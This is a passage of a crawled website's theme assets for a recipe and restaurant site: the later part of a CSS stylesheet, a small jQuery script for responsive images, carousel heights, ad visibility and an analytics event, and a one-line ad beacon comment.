    font-weight: 300;
    background: #eee;
}

h1, h2, h3, h4, h5, h6 {
	font-family: 'Oswald', sans-serif;
    clear: both;
}

h1 a, h2 a, h3 a, h4 a, h5 a, h6 a{
	text-decoration: none;
	color: inherit;
}

h1 {
	font-size: 3.5rem;
	margin: 1.5rem 0;
}
h2 {
	font-size: 3.0rem;
	margin: 1.5rem 0;
}
h3 {
	font-size: 2.5rem;
	margin: 1.5rem 0;
}
h4 {
	font-size: 2.0rem;
	margin: 1.5rem 0;
}
h5 {
	font-size: 1.75rem;
	margin: 1.5rem 0;
}
h6 {
	font-size: 1.5rem;
	margin: 1.5rem 0;
}

p {
    font-size: 1.3rem;
    line-height: 1.8rem;
}

.widget p {
    font-size: 1rem;
    line-height: 1.5rem;
}

a, a:visited {
    -webkit-transition: all 0.2s linear;
    -moz-transition: all 0.2s linear;
    -ms-transition: all 0.2s linear;
    -o-transition: all 0.2s linear;
    transition: all 0.2s linear;
}

/*Wordpress Image Align Styles*/

img.alignright { float: right; margin: 0 0 1em 1em; }
img.alignleft { float: left; margin: 0 1em 1em 0; }
img.aligncenter { display: block; margin-left: auto; margin-right: auto; clear: both;}
.alignright { float: right; }
.alignleft { float: left; }
.aligncenter { display: block; margin-left: auto; margin-right: auto; }

/*Header Styles*/
header {
    border-radius: 3px;
    border: 1px solid #d8d8d8;
    padding: 8px;
    background: #fff;
}

.header-top {
    margin: 45px 15px 0px 15px;
}

img.logo {
    max-height: 60px;
}

.header-logo {
    float: left;
    margin: 10px 0;
}

.header-ad {
    width: 728px;
    margin: 10px auto;
}

.header-right {
    width: 80%;
    float: left;
}

@media (max-width: 48em) {
	.header-top {
	    margin: 55px 15px 0px 15px;
	}
}

.mobile-leaderboard.hidden-md-up {
    top: 0;
    position: fixed;
    width: 100%;
    z-index: 20000;
}
.mobile-ad {
    margin: 0 auto;
    width: 300px;
}

/*Navbar Styles*/

nav a {
    font-size: 1.2rem;
    color: #fff;
    text-decoration: none;
    font-family: 'Oswald', sans-serif;
}

.bg-faded {
    background-color: #333;
}

@media (max-width: 48em) {
	.navbar {
		background: none;
	}
	.navbar-toggle {
		background: #f7f7f9;
		top: 58px;
		right: 10px;
		position: fixed;
		z-index: 20000;
	}
}

#offcanvas-menu ul {
    margin-left: 20px;
    margin-top: 10px;
    list-style: none;
}

.navmenu-fixed-left {
	z-index: 20000; /* Make OffCanvas Menu Higher than Mobile Ad */
}

#offcanvas-menu li {
    padding-bottom: 10%;
}

#offcanvas-menu a {
    font-size: 1.75rem;
}

#offcanvas-menu li.menu-logo {
	list-style: none;
}

div#at4-follow {
    z-index: 20001;
}

/*Post List Styles*/

img.attachment-featured-image.wp-post-image {
    max-width: 100%;
}

.post-heading {
    font-size: 1.8rem;
    margin: 0.5rem 0;
}

.post-heading a {
    color: #333;
    text-decoration: none;
}

.intro h3 {
    margin: 0 0 1.5rem 0;
}

/*Carousel Styles*/

div#homepage-carousel {
    margin-bottom: 20px;
}

.carousel-inner {
    min-height: 50vh;
}

.carousel-excerpt {
    visibility: hidden;
}

.carousel-caption {
    position: absolute;
    top: 25%;
    left:0;
    right:0;
    margin-left:auto;
    margin-right:auto;
    z-index: 2;
    text-align: center;
}

.carousel-caption h2 {
    text-shadow: #333 1px 1px;
    font-size: 4.0rem;
}
@media (max-width: 48em) {
.carousel-caption h2 {
    font-size: 2.2rem;
}
}

a.carousel-link {
    color: #fff;
    text-decoration: none;
}

/*Sidebar Styles*/

#sidebar ul {
    padding: 5px;
}

.widget {
    min-width: 300px;
    margin-bottom: 20px;
    border-radius: 3px;
    border: 1px solid #d8d8d8;
    border-bottom-width: 2px;
    padding: 8px;
    background: #fff;
}

.widget-title {
    font-size: 1.3rem;
    font-family: 'Oswald',sans-serif;
    background-color: #333;
    color: #fff;
    padding: 8px;
    margin: 5px 0px;
}

.addthis_toolbox.addthis_vertical_style.addthis_32x32_style {
    font-size: 1.25rem;
}

a.bump-view {
    font-family: 'Oswald', sans-serif;
    font-size: 1.25rem;
    color: #000;
}

.widgets-list-layout .widgets-list-layout-blavatar {
    max-width: 75px !important;
}

/*Post & Page Styles*/

.single, .posts, .page, .results {
    border-radius: 3px;
    border: 1px solid #d8d8d8;
    border-bottom-width: 2px;
    padding: 8px;
    background: #fff;
}

.posts > .results {
    border: none;
}

.cat-posts {
    margin-top: 5px;
}

.post-title {
    position: absolute;
    top: 25%;
    left: 0;
    right: 0;
    bottom: 0;
    margin-left: auto;
    margin-right: auto;
    z-index: 2;
    color: #fff;
    text-shadow: #333 1px 1px;
    text-align: center;
}

.page-title {
    position: absolute;
    top: 25%;
    left: 0;
    right: 0;
    bottom: 0;
    margin-left: auto;
    margin-right: auto;
    z-index: 2;
    color: #fff;
    text-shadow: #333 1px 1px;
    text-align: center;
}

@media (max-width: 48em) {
    .page-title, .post-title {
        margin: 0px 0px;
        top: 5%;
    }
}

.post-hero {
    min-height: 50vh;
    margin-bottom: 10px;
    position: relative;
}

.breadcrumb {
    font-family: 'Oswald', sans-serif;
    background-color: #f3f4f5;
    font-size: 15px;
    padding: 13px 20px;
    border-radius: 6px;
}

.breadcrum_info {
	font-family: 'Open Sans', sans-serif;
}

.cat-nav a {
    border: 1px solid #333;
    padding: 0 3px;
    background: #fff;
    border-radius: 3px;
    border: 1px solid #d8d8d8;
    border-bottom-width: 2px;
}

.avatar {
	float: left;
}

.avatar {
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
}

.author-info {
	float: left;
	padding: 7px;
}

.author-name {
font-family: 'Oswald';
}

.author-name a {
padding: 0px 3px;
border-radius: 3px;
border: 1px solid #d8d8d8;
border-bottom-width: 2px;
}

p.wp-caption-text {
    text-align: center;
    font-size: 1rem;
    font-style: italic;
}

.tags, .source {
text-transform: uppercase;
font-family: 'Oswald', sans-serif;
}

.source {
  margin-top: 10px;
}

div#comments {
    border-radius: 3px;
    border: 1px solid #d8d8d8;
    border-bottom-width: 2px;
    padding: 8px;
    background: #fff;
    margin: 20px 0px;
}

li.comment {
    list-style: none;
}

.comment-author .avatar {
    width: 48px;
    margin-right: 8px;
}

textarea#comment {
    width: 100%;
}

.gallery {
    clear: both;
}

/*Footer Styles*/

footer {
    background: #333;
    padding: 10px;
}

.me {
    margin: 20px auto 40px;
    max-width: 100px;
}

.me img {
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
}

.footer-social {
    max-width: 50%;
    margin: 0 auto;
}

.addthis_custom_follow {
    max-width: 216px;
    margin: 0 auto;
}

.footer-text, .footer-social, .links, .legal {
    margin: 0 auto;
    max-width: 50%;
    text-align: center;
    color: #666;
    margin-bottom: 30px;
}
@media (max-width: 48em) {
.footer-text, .footer-social, .links, .legal {
    max-width: 90%;
}
}

.back-to-top-container {
    margin: -10px auto;
    width: 110px;
}

#back-to-top {
    font-family: 'Oswald', sans-serif;
    font-size: 13px;
    background: #e0e0e0;
    color: #888;
    background: #666;
    color: #333;
    padding: 0 25px;
    display: inline-block;
    margin-bottom: 30px;
    border-bottom-left-radius: 7px;
    border-bottom-right-radius: 7px;
    line-height: 35px;
}
#back-to-top:hover {
    background: #eee;
    color: #e00;
}

/*Related Posts Styles*/
div#relatedposts {
    border-radius: 3px;
    border: 1px solid #d8d8d8;
    border-bottom-width: 2px;
    padding: 8px;
    background: #fff;
    margin-top: 20px;
}
#relatedposts h3 {
    margin-top: 5px;
}
#relatedposts ul {
    list-style: none;
    padding: 3px;
}
.relatedthumb {
    position: relative;
}
.relatedcontent h3 {    
    font-size: 1.5rem;
}
#relatedposts li {
    padding: 0px 5px 5px 0px;
}
.relatedcontent {
    position: absolute;
    bottom: 0px;
    left: 0px;
    right: 0px;
    background-color: rgba(0,0,0,0.6);
    color: #fff;
    margin: 0px 5px 5px 0px;
    padding: 0px 8px;
}

/*Table of Contents Stlyes*/
#toc-np-container {
    background: #f9f9f9;
    border: 1px solid #aaa;
    padding: 1em;
    margin-bottom: 1em;
    margin-top: 1em;
    margin-left: 5px;
    max-width: 305px;
    display: table;
    float: right;
}
@media (max-width: 48em) {
    #toc-np-container {
    float: none;
    min-width: 100%;
}
}

#toc-np-container #toc-np-title {
    font-weight: 400;
    margin: 0;
    padding: 0;
    text-align: center;
    font-family: 'Oswald', sans-serif;
}
#toc-np-container .toc-np-number {
    display: inline-block;
    padding-right: 5px;
}
#toc-np-container li.header-level-1 {
    font-weight: 300;
    margin-top: 8px;
    font-family: 'Oswald', sans-serif;
}
#toc-np-container li.header-level-2 {
    font-size: .8rem;
}
#toc-np-container li.header-level-3 {
    font-size: .6rem;
}

/* Device Filter */
.device-filter {
margin-left: 10px;
}
.device-filter span {
margin-left: 10px;
text-decoration: underline;
color: #1A7C9B;
cursor: pointer;
font-family: 'Oswald';
font-size: 20px;
}
.device-filter span:hover {
text-decoration: none;
}
.device-filter span.selected {
color: #000000;
text-decoration: none;
cursor: default;
}
.hidden-device-category.hidden {
display: none;
}

/* Responsive Object Styles*/
.flex-object {
  position: relative;
  padding-top: 25px;
  padding-bottom: 57.25%;
  height: 0;
  margin-bottom: 16px;
  overflow: hidden;
  clear: both;
}
.flex-object iframe,
.flex-object object,
.flex-object embed {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.img-responsive {
    max-width: 100%;
    height: auto;
    display: block;
}

/*Ad Styles*/ 
.in-article-ad {
    float: left;
    margin: 10px;
}

.content-well-ad {
    margin: 30px 0px 15px;
}

.sidebar-ad {
    margin: 0 auto;
    width: 300px;
    text-align: center;
}

.sidebar-ad.sticky-ad.zdStickyTopSidebar.zdStickyFixed {
    top: 50px !important;
}

.zdStickyLeaderboard {
    background-color: #fff !important;
}

.stickem-container {
	position: relative;
}
 
.stickit {
	position: fixed;
	top: 0;
}
 
.stickit-end {
	bottom: 0;
	position: absolute;
	right: 0;
}

/*AddThis Styles */
div#at4-follow {
    top: 0px;
    color: #fff;
    font-family: 'Oswald', sans-serif;
}

/*Where to Eat Styles*/

.restaurant-info li {
  margin-bottom: 0.2rem;
}

.refine-option {
    float: left;
    margin-left: 3%;
}

.results a.thumbnail.featured-thumbnail {
    max-width: 40%;
    float: left;
    margin-right: 10px;
}

.acf-map {
    height: 500px !important;
    margin: 0 !important;
}

.results .featured-body {
    padding: 0px;
    padding-top: 0px;
    border-bottom-right-radius: 0px;
    border-bottom-left-radius: 0px;
    margin-bottom: 0;
}

.results .featured-body p {
    font-size: 1.5rem;
}

.results .featured-heading {
    font-size: 1.75rem;
    padding: 0px;
    margin-bottom: 5px;
}

.results .featured-post {
    margin-bottom: 15px;
}

.refine-option p {
    font-size: 1.75rem;
    line-height: 1.5;
    margin-bottom: 4px;
}

.results .page-body h2 {
    padding: 0px !important;
    margin: 0px !important;
}
.ingredients {
    float: left;
    padding: 0 8px 8px 8px;
    border-radius: 3px;
    border: 1px solid #d8d8d8;
    border-bottom-width: 2px;
    width: 100%;
    margin-bottom: 8px;
    background: #fff;
}

.diets {
    float: left;
    padding: 0 8px 8px 8px;
    border-radius: 3px;
    border: 1px solid #d8d8d8;
    border-bottom-width: 2px;
    width: 100%;
    margin-bottom: 8px;
    background: #fff;
}
.recipe-rating {
    float: left;
    padding: 0 8px 8px 8px;
    border-radius: 3px;
    border: 1px solid #d8d8d8;
    border-bottom-width: 2px;
    width: 100%;
    margin-bottom: 8px;
    background: #fff;
}
.holidays {
    float: left;
    padding: 0 8px 8px 8px;
    border-radius: 3px;
    border: 1px solid #d8d8d8;
    border-bottom-width: 2px;
    width: 100%;
    background: #fff;
}

.ingredients h3, .diets h3, .recipe-rating h3, .holidays h3 {
    background: #333;
    margin: -1px -9px;
    color: #fff;
    padding: 8px 15px;
    font-family: Oswald;
    margin-bottom: 0px;
}
.steps h3 {
    background: #333;
    margin: 7px -1px;
    color: #fff;
    padding: 0px 15px;
    font-family: Oswald;
    padding: 8px;
    margin-bottom: 0;
}

.recipe-info {
    float: left;
    padding: 8px;
}

.recipe-content {
background: #fff;
padding: 15px;
border-bottom-right-radius: 3px;
border-bottom-left-radius: 3px;
margin-bottom: 8px;
border: 1px solid #d8d8d8;
border-bottom-width: 2px;
}

@media screen and (max-width: 992px) {
    .recipe-info {
        width: 100%;
    }
    .steps {
        clear: both;
    }
}

span.post-ratings {
font-size: 12px;
}

.posts .facetwp-facet {
font-size: 15px;
margin-bottom: 10px;
}
.facetwp-type-checkboxes, .facetwp-type-hierarchy {
border: 1px solid #999;
border-radius: 6px;
padding: 5px;
-webkit-box-shadow: inset 0px 0px 2px 0px rgba(0, 0, 0, 0.9);
box-shadow: inset 0px 0px 2px 0px rgba(0, 0, 0, 0.9);
background: #fff;
}

.popover-content {
    font-size: 12px;
    padding: 10px;
    font-family: 'Open Sans'
}

.popover-title {
    background: #333;
    font-family: 'Oswald';
    font-weight: normal;
    padding: 10px;
}

img.fnp-icon {
height: 16px !important;
margin: auto 3px;
display: none;
}

.facetwp-autocomplete-update {
background: #c0392b;
color: #fff;
}

.refine {
    margin-top: 10px;
    padding-left: 5px;
    padding-right: 5px;
}

.toc, .restaurant-info {
  background: rgb(245, 245, 245);
  border-radius: 6px;
  padding: 15px;
  margin: 15px;
  float: right;
}

@media screen and (max-width: 768px) {
.toc, .restaurant-info {
  width: 100%;
}
}

.restaurant-info.perk {
  max-width: 200px;
  float: right;
}

.fnp-icon {
    /*display: inline !important;*/
    display: none;
}

.restaurant-info > ul {
  list-style: none;
  padding: 5px;
}

.refine-how-tos {
  background: rgb(245, 245, 245);
  border-radius: 6px;
  padding: 10px;
  margin: 15px;
  padding-bottom: 5px;
  float: right;
}

.facetwp-counter { 
    display: none !important; 
}

/* Update CSS 1/30/2019 */

.text-center {
	text-align:center;
}

.home-post {
	margin-bottom:30px;
}

.facetwp-facet-recipe_search.facetwp-type-search .facetwp-btn {
	display:none;
}

--- FILE ---
content_type: application/javascript
request_url: https://cdn.forknplate.com/wp-content/themes/Expound%20Media%20Sites/js/main.js?ver=1765872545
body_size: 573
content:
//Makes Current YouTube Videos Responsive
$(".embed-youtube").addClass("flex-object");

// Makes Images Responsive
$("img").addClass("img-responsive");
$(".wp-caption").addClass("img-responsive");

// Make the Submit Buttons Bootstrap Compatible
$(":submit").addClass("btn btn-primary");

//Background Image Fill Height of Browser
$(document).ready(function(){
 var height = $(window).height();

  $('.carousel-image').css('height', height * 0.5 + 'px');
  $('.post-image').css('height', height * 0.5 + 'px');

 $(window).resize(function(){
  var height = $(window).height();
   $('.carousel-image').css('height', height * 0.5 + 'px');
   $('.post-image').css('height', height * 0.5 + 'px');
 });
});

// Fix Ratings
$(".post-ratings img").removeClass("img-responsive");

// Tracking Code for Popup
$('#om-full-page-takeover-entrance-optin-submit').on('click', function() {
  ga('send', 'event', 'OptinMonster', 'signup', 'newsletter-popup-signup');
});

//Ads Don't Load If Not Visible
if($(window).width() < 768){
  $(".hidden-sm-down").remove();
  $(".hidden-md-down").remove();
};
if($(window).width() > 768){
  $(".hidden-md-up").remove();
  $(".hidden-sm-up").remove();
};

(function($) {
    $(document).on('facetwp-loaded', function() {
        // Scroll to the top of the page after the page is refreshed
        $("textarea").addClass("form-control");
        $("text").addClass("form-control");
        $("input").addClass("form-control");
        $(".subscribe-button input").removeClass("form-control");
        $("select").addClass("form-control");
        $("button").addClass("btn");
        $(":submit").addClass("btn btn-primary");
     });
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://forknplate.com/ads-beacon.js?ts=96086
body_size: -16
content:
// this beacon is used by Presslabs for metric computations on forknplate.com
